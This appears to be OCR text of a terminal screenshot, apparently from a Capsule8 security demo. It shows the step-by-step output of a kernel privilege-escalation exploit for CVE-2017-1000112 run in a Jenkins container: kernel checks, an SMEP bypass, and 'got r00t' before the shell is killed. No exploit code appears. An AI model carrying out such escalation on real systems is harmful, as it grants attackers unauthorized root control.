 JENKINS_ATTACK — screen -at JENKINS_ATTACK ▸ kubectl — 113×21
[+] done
[+] divide_error is at:        ffffffffbb897200
[1] checking distro and kernel versions
[.] kernel version '4.8.0-34-generic' detected
[+] done, versions looks good
[2] checking SMEP and SMAP
[+] done, looks good
[=] running privilege escalation exploit (CVE-2017-1000112)
[3] setting up namespace sandbox
[+] done, namespace sandbox set up
[~] commit_creds:        ffffffffbb0a5d50
[~] prepare_kernel_cred: ffffffffbb0a6140
[4] SMEP bypass enabled, mmapping fake stack
[+] done, fake stack mmapped
[5] executing payload ffffffffbb017d15
[+] done, should be root now
[6] checking if we got root
[+] got r00t ^_^
root@capsule8-jenkins1-66fc7fcc97-hfb8k:/# Killed
jenkins@capsule8-jenkins1-66fc7fcc97-hfb8k:/$
[ boston ][ (0*JENKINS_ATTACK) ][2019-08-01  0:29 ]